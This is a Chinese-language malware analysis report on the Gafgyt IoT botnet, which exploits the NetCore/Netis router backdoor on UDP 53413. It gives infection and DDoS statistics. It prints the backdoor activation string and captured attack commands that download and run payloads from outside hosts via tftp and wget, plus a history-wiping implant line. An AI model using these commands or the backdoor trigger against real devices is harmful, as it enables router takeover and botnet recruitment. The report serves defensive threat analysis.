1 概述

近日,安天捕风蜜网系统监控并捕获到大量异常的UDP流量,通过对该流量的分析,发现存在僵尸网络控制节点(C2)位于美国的黑客组织正在对全球网络的NetCore 53413/UDP后门端口进行扫描攻击。

早在2014年,由国内电子厂商生产的一系列名为NetCore的路由器产品就已经被有关安全研究员披露有高权限的后门存在,该后门可能会影响全球大约300万台NetCore系列路由器等设备。此次53413/UDP后门被国外物联网僵尸网络Gafgyt家族再次利用,可见目前互联网上还存在大量有该后门的路由器设备,而这些设备很大可能被作为高危的潜在“肉鸡”。结合目前关联捕获的Gafgyt样本分析,发现其Tel/SSH扫描爆破的IP网段重点分布在越南(占比33.04%)、中国(占比26.08%)以及其他亚洲国家(占比17.82%),其地理位置与NetCore产品的主要销售对象重合度很大。通过安天捕风蜜网系统单日捕获的流量和云堤关联流量分析识别,全国有33230台“肉鸡”在线尝试与指定Gafgyt家族僵尸网络C2连接。

综合上述情况分析,可见NetCore 53413/UDP 后门端口与Gafgyt家族僵尸网络的结合,对我国的互联网安全存在很大威胁。

2 NetCore 53413后门

2.1 53143端口后门漏洞概述

2014年8月末,由中国电子厂商生产的系列路由器(国内品牌名称为 Netcore,国外品牌名称为Netis)被爆出含有一个严重的后门漏洞[参考1、2]。攻击者可以通过此漏洞获取路由器Root权限。实际上,Netcore的大量路由器产品存在可以轻易利用的后门漏洞,攻击者可利用硬编码的后门口令访问该后门服务,并可执行任意命令以及上传、下载文件,获取WEB登录口令等操作,可完全控制受影响的产品。

由于此后门存在监听53413/UDP端口的情况,故可以从受影响设备的WAN端利用,即攻击者可从互联网上任何地方利用此漏洞。早在2014年,有关微博[参考3]上就已经披露Netcore存在超级后门。

2.2 53143端口后门分析

Netcore系列路由器在/bin目录下存在一个名为igdmptd的程序,此程序会监听UDP端口、 53413 端口,之后调用operate_loop进入事件循环,接受连接并处理。通过连接 53413端口,可以通过特定格式的报文来获取路由器上的文件信息,上传文件甚至执行系统命令。

分析详情如下:



分析Pcap包,利用wireshark分析UDP报文Data数据段,其发送到53413端口的数据为AAAAAAAAnetcore.,从而激活后门登录。接着发送另外一段UDP报文,切换目录下载Gafgyt僵尸网络木马并执行,数据段为:

AA..AAAA cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; tftp -r asuna.mpsl -g 185.173.25.247;cat asuna.mpsl >freg;chmod 777 freg;./freg netis; rm -rf freg; tftp -r asuna.mips -g 185.173.25.247;cat asuna.mips >freg;chmod 777 freg;./freg netis; rm -rf freg

完整利用过程如图1和图2所示:

图1 后门登录

图 2 执行任意恶意代码

3 关联Gafgyt家族样本分析

3.1 Gafgyt家族功能简介

Gafgyt家族“肉鸡”的主要功能分为3个模块:

1、Downloader模块。通过样本硬编码的url下载.sh脚本和其他附属样本,然后执行该脚本/样本,实现“肉鸡”感染(样本硬编码的url类似与hfs链接)。

2、Scanner模块。木马在运行后,首先会向C2发送首包,而该首包与通常的僵尸网络家族首包存在比较大的区别。常见的僵尸网络家族首包是包含系统配置等信息的,而Gafgyt首包数据是“BUILD RAZER.”,C2则通常回复“!* SCANNER ON”,命令“肉鸡”随机对指定IP网段进行Tel/SSH弱口令扫描爆破,如果“肉鸡”发现爆破成功,便通过远程登录下载并植入木马。

3、DDoS攻击。“肉鸡”在执行Tel/SSH扫描爆破的同时,也在和C2保持正常通讯,等待C2的相关指令,例如DDoS攻击指令。Gafgyt可实现的主要攻击方式包括:SYN Flood、UDP Flood、UDP Amplification、TCP Flood、RST Flood、HTTP Flood。

3.2 Gafgyt家族木马功能分析



1、样本执行”sudo yum install python-paramiko -y;sudo apt-get install python-paramiko -y;sudo mkdir /.tmp/;cd /.tmp;wget 0.0.0.0/scan.py”指令,安装Python编译器,然后通过获取硬编码在样本内的url进行下载并执行scan.py脚本实现22端口扫描爆破功能。如图3 所示:

图3 scan.py脚本扫描爆破



2、样本通过硬编码嵌入的IP网段SSH_SCAN ON指令的22端口爆破。如图4 所示:

图4 执行SSH_SCAN ON爆破



3、Tel爆破。同样是获取样本硬编码的IP网段执行Tel_SCAN ON的23端口爆破,并远程Tel登录被爆破成功的IP,执行”cd /tmp; wget http://catsmeowalot.com/a; chmod 777 a; ./a; cd; rm -rf ./bash_history; history -c*\r\n”指令,植入Gafgyt被控端木马。如图5 所示:

图5 Gafgyt植入木马



4、执行DDoS攻击指令。“肉鸡”在进行Tel/ssh扫描爆破的同时,也在与C2进行正常通讯,实时接收C2的远程指令,例如DDoS攻击指令。如图6 所示:

“肉鸡”执行HTTP Flood攻击:

图6 执行HTTP Flood 攻击



“肉鸡”执行UDP Flood攻击。如图7 所示:

图7 执行UDP Flood 攻击



图8 执行TCP Flood 攻击



“肉鸡”执行SYN Flood攻击。如图9 所示:

图9 执行SYN Flood 攻击

3.3 Gafgyt家族攻击协议分析



表-1 Gafgyt家族协议数据

4 关联Gafgyt僵尸网络威胁情报

4.1 关联的Gafgyt僵尸网络架构



图 10物联网木马Gafgyt与NetCore 后门组成的僵尸网络架构

经过对53413/UDP端口后门及对应的Gafgyt家族木马样本的关联分析获取整个僵尸网络的架构。

后门和远程端口扫描爆破功能

Vulne_Scanner:Vulne_Scanner功能模块是独立运行在几台服务器中,主要是黑客通过自定义配置扫描IP网段扫描探测开放有53143/UDP端口后门的IP,并通过后门默认密码登录远程执行Gafgyt木马植入或者下载植入木马的Shell脚本的Payload。



Tel/SSH爆破:Tel/SSH远程服务端口爆破模块集于被控端木马中,是通过使用“肉鸡”集群爆破实现高效率蠕虫式感染指定IP网段存在弱口令的IoT/Linux设备。“肉鸡”将爆破直接执行木马植入指令或者下载Shell脚本批量自动枚举植入木马。通过对关联到的Gafgyt僵尸网络木马分析得知,其Tel/SSH扫描爆破目标IP网段已经硬编码在木马中。通过对这些IP/16网段进行定位查询得知,关联的Gafgyt僵尸网络主要是扫描爆破越南、中国、英国、印度、菲律宾等亚洲国家。详细IP网段的国家比例如下图11所示:

图 11关联Gafgyt僵尸网络Tel/SSH爆破IP/16网段全球分布统计

经过统计Tel/SSH爆破的IP/16网段结果显示,其中,网段最多的是越南,有31个IP/16网段,占33.04%;中国位列第二,有30个IP/16网段,占26.08%;英国有11个IP/16网段,占9.565%,位列第三;印度第四,有6个IP/16网段,占比约5.22%;土耳其有4个IP/16网段,占约3.48%。需要指出的是,目前捕获的5个关联的Gafgyt僵尸网络C2均位于美国,但对美国爆破的IP/16网段却只有1个,占1%不到;而整个亚洲却有85个爆破IP/16网段,约占79.91%,很明显,该Gafgyt僵尸网络入侵感染木马的物联网设备目标主要位于亚洲。



如图下所示,经过对Gafgyt僵尸网络Tel/SSH爆破的30个国内IP/16网段梳理获知,其主要扫描的是辽宁、四川、黑龙江、福建、山东、香港的物联网设备。从IP网段分布比例看,与目前捕获的“肉鸡”分布存在一些差异。该问题存在的原因,可能是蜜网部署节点并没有在扫描的IP网段列表中,或是捕获的流量地域比较集中。但有一点可以肯定的是,本次关联到的Gafgyt僵尸网络重点IP网段扫描是在下图所示的省份。

无论是Vulne_Scanner还是Tel/SSH扫描爆破,获取到的远程代码任意执行权限,都会下载并运行存放在TFP里面的Gafgyt家族木马。

“肉鸡”& C2交互

“肉鸡”在进行IP网段漏洞扫描的同时,也会和C2进行连接通信,时刻等待并执行C2下发的攻击指令。从之前Gafgyt的攻击手法中看出,有SYN Flood、UDP Flood、UDP Amplification、TCP Flood、RST Flood、HTTP Flood等攻击类型。

4.2 关联Gafgyt僵尸网络攻击情报



安天捕风小组团队已对关联Gafgyt僵尸网络集群进行了长达一个月的实时监测。目前已经监测到关联Gafgyt僵尸网络集群向美国、巴西、英国、荷兰、法国、罗马尼亚、澳大利亚、厄瓜多尔、阿根廷、葡萄牙、乌克兰、加拿大、韩国等国家发起了586条间歇性DDoS攻击(如下图所示),造成了83个攻击事件。从攻击情报数据上看,关联Gafgyt僵尸网络集群没有对国内任何目标进行DDoS攻击,但是却存在大量的物联网设备被充当“肉鸡”的情况。

图-13 关联Gafgyt僵尸网络集群DDoS攻击统计

4.3 关联的Gafgyt僵尸网络“肉鸡”情报



通过安天捕风蜜网系统和电信云堤对关联到的C2进行“肉鸡”IP排查,获取到国内部分存在关联的“肉鸡”有33230台。经过对这些“肉鸡”进行地域查询并按省份分析统计获知,关联到的“肉鸡”IP主要分布在沿海或内陆发达地区,其中有“肉鸡”IP达到1000台以上的有9个省份,分别是浙江6141台、江苏5820台、广东3266台、重庆2917台、安徽2019台、四川1279台、福建1153台、湖南1069台、山东1033台,这9个省份“肉鸡”IP占据了目前捕获关联到的C2国内的“肉鸡”中的74.32%(详细如下图统计所示)。但这些各省份“肉鸡”数据比例与IP/16扫描数据比例确实存在一些差异,出现该情况的主要原因可能为以下几点:

1. 安天捕风小组没有针对本次Gafgyt僵尸网络所爆破的IP/16网段进行部署。

2. 电信云堤的数据监测分析,主要针对历史“肉鸡”高发的地区进行数据筛查。

3. 本次捕获的“肉鸡”,大部分应该是通过NetCore的53413/UDP端口后门感染,这一点在安天捕风蜜网系统捕获的数据中可以得到验证。

图14 国内关联Gafgyt僵尸网络捕获“肉鸡”分布情况统计

5 总结

最近几年,物联网僵尸网络得到了快速发展,设备漏洞利用与僵尸网络的结合已经十分常见,特别是起源于国外的Mirai和Gafgyt两个家族,经常会利用最新0day漏洞变异版本,使大量物联网设备感染木马。究其根本原因,是因为近年来物联网行业在成为全球热点后迅速发展,市场需求和经济利润也在不断增长,但很多物联网设备在研发期间盲目追求产品功能进度,缺失了对设备安全的重视,导致大批物联网设备存在各种类型的高危漏洞。由于物联网设备基数大、高危漏洞多、防御措施少、监管措施不足,促使黑客对全球大量物联网设备进行了僵尸网络木马的大肆感染,使其沦为其控制下的“肉鸡”,默默做着没有报酬的“DDoS打手”或“矿工”。据统计,全球至少有1000万台物联网设备存在高危漏洞,这批潜在的“肉鸡”对任何一个黑客组织来说都是足以诱人的,哪怕只能用1%的量组成一个DDoS僵尸网络,其攻击流量也足以达到“TB”级别。所以,当前DDoS攻击流量能迅速从GB级别迅速提升到TB级别,很大原因是得益于大批物联网充当了“肉鸡”。

看似DDoS攻击对我们个人并没有多大影响,现实中却严重影响我们的生活和工作,甚至国家和互联网的安全。当DDoS僵尸网络执行攻击时,不仅攻击目标和“肉鸡”都属于受害者。2016年10月,美国域名服务商Dyn遭到大规模物联网僵尸网络DDoS攻击,导致美国东部大面积不能正常上网;同年11月底造成德国90多万台路由器和固定电话的网络瘫痪,就是因为相关设备被植入Mirai家族木马并执行DDoS攻击造成的网络堵塞。而黑客的攻击目标也从小范围的网络目标,升级到商业之间的竞争、国家金融服务,甚至国家之间的政治、军事行动等等。如今,DDoS僵尸网络搭建的简易性和廉价性,给互联网安全和我们日常生活和工作造成的威胁日趋严峻,维护网络安全发展仍然任重道远。

附录

【参考1】https://www.seebug.org/vuldb/ssvid-90227

【参考2】http://www.freebuf.com/news/41940.html

【参考3】http://www.weibo.com/p/1001603792736686871336